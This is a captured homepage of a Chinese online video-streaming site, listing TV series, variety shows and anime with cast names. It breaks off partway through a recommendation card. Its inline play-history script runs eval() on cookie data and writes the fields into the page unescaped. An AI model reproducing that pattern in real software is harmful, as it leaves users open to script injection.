

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newalluc.com/
body_size: 18293
content:
<!DOCTYPE html>
<html>
	<head>
<title>麻花电影网-好看的电视剧大全-热搜电影在线观看-高清正版视频</title>
<meta name="keywords" content="麻花电影网,最新电影,追剧电影天堂,高清电视剧在线观看,高清影视大全" />
<meta name="description" content="麻花电影网为您提供最新电影、好看的电影排行榜，免费在线观看战争片、动作片、喜剧片、爱情片、搞笑片等全新电影，更多电影高清在线观看尽在麻花电影网。" /> 
<meta charset="UTF-8">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link href="/templets/default/images/img/logo_s.png" rel="icon">					
<link rel="stylesheet" href="/templets/default/images/css/mytheme-font.css?v=1.0" type="text/css" />
<link rel="stylesheet" href="/templets/default/images/css/mytheme-ui.css?v=1.0" type="text/css" />
<link rel="stylesheet" href="/templets/default/images/css/mytheme-site.css?v=1.0" type="text/css" />
<link rel="stylesheet" href="/templets/default/images/js/layer/theme/default/layer.css?v=3.1.1" type="text/css" />
<link rel="stylesheet" href="/templets/default/images/css/mytheme-color3.css?v=1.0" type="text/css"/>
<script type="text/javascript" src="/js/common.js"></script>
<script type="text/javascript" src="/js/function.js"></script>
<script type="text/javascript">var sitePath='', siteUrl='https://www.newalluc.com'</script>
<script type="text/javascript" src="/templets/default/images/js/jquery.min.js?v=3.3.1"></script>
<script type="text/javascript" src="/templets/default/images/js/layer/layer.js?v3.1.1"></script>
<script type="text/javascript" src="/templets/default/images/js/mytheme-site.js?v=1.0"></script>
<script type="text/javascript" src="/templets/default/images/js/mytheme-ui.js?v=1.0"></script>
<script type="text/javascript" src="/templets/default/images/js/mytheme-cms.js?v=1.0"></script>

<style type="text/css">body{font-family:"Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;}[class*=col-],.myui-content__list li,.myui-vodlist__media.col li{ padding: 10px}.btn{ border-radius: 5px;}.myui-vodlist__thumb{ border-radius:5px; padding-top:150%; background: url(..//templets/default/images/img/load.png) no-repeat;}.myui-vodlist__thumb.square{ padding-top: 100%; background: url(..//templets/default/images/img/load_f.png) no-repeat;}.myui-vodlist__thumb.wide{ padding-top: 60%; background: url(..//templets/default/images/img/load_w.png) no-repeat;}.myui-vodlist__thumb.actor{ padding-top: 140%;}.flickity-prev-next-button.previous{ left: 10px;}.flickity-prev-next-button.next{ right: 10px;}.myui-sidebar{ padding: 0 0 0 20px;}.myui-panel{ margin-bottom: 20px; border-radius: 5px;}.myui-panel-mb{ margin-bottom: 20px;}.myui-player__item .fixed{ width: 500px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px 10px 0;}.myui-screen__list li{ margin-bottom: 10px; margin-right: 10px;}.myui-page{ padding: 0 10px;}.myui-extra{ right: 20px; bottom: 30px;}@media (min-width: 1200px){.container{ max-width: 1200px;}.container{ padding-left: 0px;  padding-right: 0px;}.container.min{ width: 1200px; padding: 0;}}@media (max-width: 767px){body,body.active{ padding-bottom: 50px;}[class*=col-],.myui-panel,.myui-content__list li{ padding: 5px}.flickity-prev-next-button.previous{ left: 5px;}.flickity-prev-next-button.next{ right: 5px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px 5px 0;}.myui-screen__list li{ margin-bottom: 5px; margin-right: 5px;}.myui-extra{ right: 20px; bottom: 80px;}.myui-page{ padding: 0 5px;}}.myui-topbg{ position: absolute; top: 0; left: 0; right: 0; width: 100%;  background-image: linear-gradient( 135deg, #583230 10%, #360940 100%);}

.hy-page {
	margin:20px 0;
	text-align:center
}
.hy-page ul li {
	display:inline-block;
	padding:0;
	margin-left:10px
}
.hy-page ul li .num,.hy-page ul li a {
	display:inline-block;
	padding:8px 15px;
	border-radius:4px
}
.hy-page-block {
	padding:30px
}
/*分页样式*/
.page{height:45px;line-height:33px;text-align:center;width:650px;overflow:hidden;margin:5px auto 0}
.page span{float:left;height:33px;line-height:33px;margin-right:2px;padding:2px 14px;font-size:12px}
.page em.nolink{font-style:normal;background-color:white;border:1px solid #DDDDDD;color:#999999;font-weight:400;height:33px;line-height:33px}
.page input{display:none;}
.page .btn{display:none;}
.page em{background-color:#4cae4c;border:1px solid #4cae4c ;color:#000;float:left;font-weight:bold;height:31px;line-height:32px;margin:2px;padding:0px 14px;text-align:center;font-style:normal;margin-top:2px}
.page a:link, .page a:visited{background-color:#FFFFFF;border:1px solid #DDDDDD;color:#333333;display:inline;float:left;height:32px;line-height:32px;margin-right:1px;padding:0px 14px;margin-left:1px;text-decoration:none;margin-top:2px}
.page a:hover{background-color:#4cae4c;border:1px solid #4cae4c;padding:0px 14px;color:#000;text-decoration:none}

.wordlist li{display:block;width:250px;overflow:hidden;}
.wordlist a{display:block;width:250px;overflow:hidden;}

</style>
	</head>
	<body class="active">
		<div class="myui-topbg clearfix"></div>
				<header class="myui-header__top clearfix" id="header-top">
	<div class="container">	
		<div class="row">				
			<div class="myui-header__logo">			    	
				<a class="logo" href="/">
					<img class="img-responsive hidden-xs" src="/templets/default/images/img/logo.png" style="max-width: 120px;margin-top: 12px;"/>
					<img class="img-responsive visible-xs" src="/templets/default/images/img/logo_min.png" style="max-width: 120px;margin-top:7px;"/>
				</a>					
			</div>
			<ul class="myui-header__menu nav-menu hidden-sm hidden-xs">
				<li class=" active"><a href="/">首页</a></li>
				
				<li class=""><a href="/mh/2.html">电视剧</a></li>
				
				<li class=""><a href="/mh/1.html">电影</a></li>
				
				<li class=""><a href="/mh/3.html">综艺</a></li>
				
				<li class=""><a href="/mh/4.html">动漫</a></li>
				
			</ul>
			<ul class="myui-header__user" style="margin-right:6px;">	
				<li class="dropdown-hover">
					<a href="javascript:;" title="播放记录"> <i class="fa fa-clock-o"></i></a>
					<div class="dropdown-box fadeInDown" style="right: 0;margin-left: 0; margin-right: -78px;padding-top: 10px;">
						<div class="item clearfix">
							<p class="text-muted">
								播放记录
							</p>
							<div class="history-list clearfix">
								<script type="text/javascript">
									var history_get = MyTheme.Cookie.Get("history");
									if (history_get) {
										var json = eval("(" + history_get + ")");
										for (i = 0; i < json.length; i++) {
											document.write("<p><a class='text-333' href='" + json[i].link + "' title='" + json[i].name +"'><span class='pull-right text-red'>" + json[i].part + "</span>" + json[i].name + "</a></p>");
										}
									} else {
										document.write("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>");
									}
								</script>
							</div>
				
						</div>
					</div>
				</li>
				<li><a href="/gbook.php" title="留言反馈"><i class="fa fa-commenting"></i></a></li>
				<li><a href="https://www.newalluc.com/member.php" title="会员中心"><i class="fa fa-user"></i></a></li>
				
			</ul>
		</div>
	</div>
	<div class="myui-header__search">
		<div class="container">
			<div class="row">
				
				<div class="search-hot hidden-xs pull-right" style="line-height: 48px;">
					<span><i class="fa fa-send"></i></span>
				
					<a href="/mh/13.html">国产剧</a>
				
					<a href="/mh/14.html">香港剧</a>
				
					<a href="/mh/15.html">台湾剧</a>
				
					<a href="/mh/16.html">欧美剧</a>
				
					<a href="/mh/25.html">韩国剧</a>
				
					<a href="/mh/26.html">日本剧</a>
				
					<a href="/mh/27.html">泰国剧</a>
				
					<a href="/mh/28.html">海外剧</a>
				
					<a href="/mh/29.html">短剧</a>

				</div>
				
				
				<ul class="">
					
					<li class="search-ul dropdown-hover">
						<i class="fa fa-reorder"></i>
						<div class="dropdown-box bottom fadeInDown clearfix">
							<ul class="item nav-list clearfix">
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-warm" href="/">首页</a></li>

								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/13.html">国产剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/14.html">香港剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/15.html">台湾剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/16.html">欧美剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/25.html">韩国剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/26.html">日本剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/27.html">泰国剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/28.html">海外剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/29.html">短剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/5.html">动作片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/6.html">喜剧片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/7.html">爱情片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/8.html">科幻片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/9.html">恐怖片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/10.html">剧情片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/11.html">战争片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/12.html">纪录片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/30.html">大陆综艺</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/31.html">港台综艺</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/32.html">日韩综艺</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/33.html">欧美综艺</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/34.html">大陆动漫</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/35.html">日本动漫</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/36.html">欧美动漫</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/37.html">海外动漫</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/38.html">动画片</a></li>
								
								
								
							</ul>
						</div>
					</li>
					
					
					
					<li class="search-select dropdown-hover" href="javascript:;">
						<span class="text">视频</span> <i class="fa fa-caret-down text-666"></i>
						<div class="dropdown-box bottom fadeInDown">
							<div class="item">
								<p class="vod" data-action="/search.php">视频</p>
								<p class="news" data-action="/so.php">资讯</p>
							</div>
						</div>
					</li>
					
					
					<li class="search-box dropdown-hover" href="javascript:;">
						<form id="search" name="search" method="get" action="/search.php" onSubmit="return qrsearch();">
						
<input type="text" id="NOwd" name="searchword" class="search_wd form-control" value="" placeholder="输入关键词..." autocomplete="off"/>
<!---当 id=wd 时：开启搜索联想。id=其它名称时关闭搜索联想--->	
							<button class="submit search_submit" id="searchbutton"><i class="fa fa-search"></i></button>
						</form>
						
						<div id="word" class="autocomplete-suggestions active" style="display: none;">
							<ul class="wordlist" style="max-width: 250px; max-height:400px; overflow: hidden;"> </ul>
						</div>
						
						
						
						<div class="search-dropdown-hot dropdown-box bottom fadeInDown">
							<div class="item">
								<p class="text-muted">
									热门搜索
								</p>

								<p><a class="text-333" href="/mahua/2329.html" title="名侦探柯南国语版"><span class="badge badge-first">1</span> 名侦探柯南国语版</a></p>
								
								<p><a class="text-333" href="/mahua/66998.html" title="康熙来了全集"><span class="badge badge-second">2</span> 康熙来了全集</a></p>
								
								<p><a class="text-333" href="/mahua/96125.html" title="宵夜江湖第四季"><span class="badge badge-third">3</span> 宵夜江湖第四季</a></p>
								
								<p><a class="text-333" href="/mahua/1415.html" title="小姐不熙娣"><span class="badge">4</span> 小姐不熙娣</a></p>
								
								<p><a class="text-333" href="/mahua/92928.html" title="非诚勿扰2010-2021"><span class="badge">5</span> 非诚勿扰2010-2021</a></p>
								
							</div>
						</div>
						
						
					</li>
				</ul>
			</div>
		</div>						    
	</div>
</header>

<div class="myui-panel radius-0 clearfix" id="index-hot" style="padding: 15px 0;">
	<div class="myui-panel-box clearfix">
		<div class="container">
			<div class="row">
				<div class="myui-panel_bd">
					<div class="flickity next clearfix" data-align="left" data-next="1" data-play="1500">
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/mahua/2329.html" class="myui-vodlist__thumb" title="名侦探柯南国语版" style="background: url(https://img.lzzyimg.com/upload/vod/20220514-1/02c2118307217f62b182efbf55121a3c.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										0.0分
									</span>
									<span class="pic-text text-right">
										更新至第1249集
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/mahua/2329.html" class="text-fff" title="名侦探柯南国语版">名侦探柯南国语版</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：高山南 / 山崎和佳奈 / 神谷明 / 小山力也 / 林原惠美 / 山口胜平 / 田中秀幸 / 岛本须美 / 绪方贤一 / 堀川亮 / 松井菜樱子 / 宫村优子 / 岩居由希子 / 大谷育江 / 高木涉 / 高岛雅罗 / 堀之纪 / 立木文彦 / 小山茉美 / 三石琴乃 / 置鲇龙太郎 / 日高法子 / 池田秀一 / 古谷彻
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/mahua/66998.html" class="myui-vodlist__thumb" title="康熙来了全集" style="background: url(https://viptulz.com/upload/vod/20230113-1/9fa34c238849a64c93d86933899e7509.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										0.0分
									</span>
									<span class="pic-text text-right">
										2004-2016已完结
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/mahua/66998.html" class="text-fff" title="康熙来了全集">康熙来了全集</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：蔡康永,徐熙娣,陈汉典
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/mahua/1415.html" class="myui-vodlist__thumb" title="小姐不熙娣" style="background: url(https://viptulz.com/upload/vod/20250415-1/1646a52bbce9425ab7c177f890a8ffe4.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										0.0分
									</span>
									<span class="pic-text text-right">
										更新至20260120期
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/mahua/1415.html" class="text-fff" title="小姐不熙娣">小姐不熙娣</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：徐熙娣,派翠克
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/mahua/96125.html" class="myui-vodlist__thumb" title="宵夜江湖第四季" style="background: url(https://pic3.yzzyimg.online/upload/vod/2025-09-07/17572062621.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										0.0分
									</span>
									<span class="pic-text text-right">
										全8集
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/mahua/96125.html" class="text-fff" title="宵夜江湖第四季">宵夜江湖第四季</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：朱乐贤 Lexian Zhu,金铭雁
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/mahua/92928.html" class="myui-vodlist__thumb" title="非诚勿扰2010-2021" style="background: url(https://pic3.yzzyimg.online/upload/vod/2025-07-03/202507031751545344.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										0.0分
									</span>
									<span class="pic-text text-right">
										全季
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/mahua/92928.html" class="text-fff" title="非诚勿扰2010-2021">非诚勿扰2010-2021</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：孟非,黄菡,乐嘉,宁财神,张嘉佳,佟大为,刘恺威,张亮,刘烨,黄澜
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/mahua/29719.html" class="myui-vodlist__thumb" title="真情国语" style="background: url(https://img.lzzyimg.com/upload/vod/20240427-1/0eb7cbb8b1832cd244b6b9054ef6084f.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										0.0分
									</span>
									<span class="pic-text text-right">
										全590集
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/mahua/29719.html" class="text-fff" title="真情国语">真情国语</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：李司棋,刘丹,薛家燕,关海山,蒋志光,苏玉华,郭少芸,刘少君,刘恺威,谭倩红,卢庆辉,张慧仪,黄智贤,罗霖,曾江,邝文珣,苑琼丹,郑子诚
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/mahua/5994.html" class="myui-vodlist__thumb" title="综艺大热门" style="background: url(https://img.liangzipic.com/upload/vod/20250208-1/398a689eaa48dbb25136cc101c8a966b.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										0.0分
									</span>
									<span class="pic-text text-right">
										更新至20250829期
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/mahua/5994.html" class="text-fff" title="综艺大热门">综艺大热门</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：吴宗宪,欧汉声,陈汉典,阿达,LULU
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/mahua/2327.html" class="myui-vodlist__thumb" title="名侦探柯南日语版" style="background: url(https://img.lzzyimg.com/upload/vod/20220831-1/ab5f2c1e6d01d902e11d93e304f51ab3.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										0.0分
									</span>
									<span class="pic-text text-right">
										更新至第1249集
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/mahua/2327.html" class="text-fff" title="名侦探柯南日语版">名侦探柯南日语版</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：高山南 / 山崎和佳奈 / 神谷明 / 小山力也 / 林原惠美
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/mahua/1183.html" class="myui-vodlist__thumb" title="单身行不行" style="background: url(https://img.lzzyimg.com/upload/vod/20221207-1/9d939337a34733f2730fe7fccb16cefb.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										0.0分
									</span>
									<span class="pic-text text-right">
										更新至20251210期
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/mahua/1183.html" class="text-fff" title="单身行不行">单身行不行</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：邱沁宜
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/mahua/13001.html" class="myui-vodlist__thumb" title="蜡笔小新第二季国配版" style="background: url(https://pic3.yzzyimg.online/upload/vod/2022-05-01/16514085451.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										0.0分
									</span>
									<span class="pic-text text-right">
										全873集
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/mahua/13001.html" class="text-fff" title="蜡笔小新第二季国配版">蜡笔小新第二季国配版</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：矢岛晶子,小林由美子,楢桥美纪,藤原启治,森川智之,兴梠里美,真柴摩利,林玉绪,一龙斋贞友,佐藤智惠,高田由美,七绪春日,富泽美智惠,三石琴乃,纳谷六朗,森田顺平
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/mahua/977.html" class="myui-vodlist__thumb" title="爱·回家之开心速递" style="background: url(https://viptulz.com/upload/vod/20250415-1/731f73d696364963b3ee4bf5131537cb.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										0.0分
									</span>
									<span class="pic-text text-right">
										更新至2730集
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/mahua/977.html" class="text-fff" title="爱·回家之开心速递">爱·回家之开心速递</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：刘丹,单立文,汤盈盈,吕慧仪,罗乐林,马贯东,苏韵姿,周嘉洛,陈浚霆,吴伟豪
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/mahua/5204.html" class="myui-vodlist__thumb" title="万界神主" style="background: url(https://pic3.yzzyimg.online/upload/vod/2022-04-01/164881667814.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										0.0分
									</span>
									<span class="pic-text text-right">
										已完结
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/mahua/5204.html" class="text-fff" title="万界神主">万界神主</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：徐翔,柳知萧,季骜杰,冷泉夜月,烈之流星
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/mahua/75450.html" class="myui-vodlist__thumb" title="第三调解室" style="background: url(https://pic3.yzzyimg.online/upload/vod/2024-04-22/17137181561.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										0.0分
									</span>
									<span class="pic-text text-right">
										更新至20260125期
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/mahua/75450.html" class="text-fff" title="第三调解室">第三调解室</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：刘佳,小河,张嘉益
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/mahua/77139.html" class="myui-vodlist__thumb" title="东张西望粤语" style="background: url(https://pic3.yzzyimg.online/upload/vod/2024-07-24/17218120141.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										0.0分
									</span>
									<span class="pic-text text-right">
										更新至20260123期
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/mahua/77139.html" class="text-fff" title="东张西望粤语">东张西望粤语</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：朱凯婷,宋熙年,容羨媛,梁丽翘,陈倩扬,麥雅緻,黎芷珊,谢霆锋,王祖蓝,梁荣忠,古天乐,邓萃雯,蔡一智,蔡一杰,苏志威,郑秀文,朱智贤,陈贝儿,林映辉,陈庭欣,姚婷芝,吴幸美,游莨维,林泳淘,利颖怡,阮嘉敏,王殷廷,陈约临,林家栋,刘德华
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/mahua/997.html" class="myui-vodlist__thumb" title="全民星攻略" style="background: url(https://viptulz.com/upload/vod/20250415-1/5152817569e954297f25dbc0027a90ad.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										0.0分
									</span>
									<span class="pic-text text-right">
										更新至20260122期
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/mahua/997.html" class="text-fff" title="全民星攻略">全民星攻略</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：曾国城,蔡尚桦
									</p>
								</div>
							</div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<script type="text/javascript">Myui.Other.Topbg($("#index-hot").outerHeight()+110);</script>
		<div class="container">
			<div class="row">
				<div class="myui-panel myui-panel-bg clearfix" style="margin-top:5px;">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head clearfix">
				<span class="text-muted more pull-right">今日更新 41 条数据</span>
				<h3 class="title">
					热门推荐
				</h3>
			</div>
		</div>
		<div class="myui-panel_bd clearfix">
			<ul class="myui-vodlist clearfix">
				
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/977.html" title="爱·回家之开心速递" data-original="https://viptulz.com/upload/vod/20250415-1/731f73d696364963b3ee4bf5131537cb.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至2730集
							</span>
						</a>
						<div class="myui-vodlist__detail">
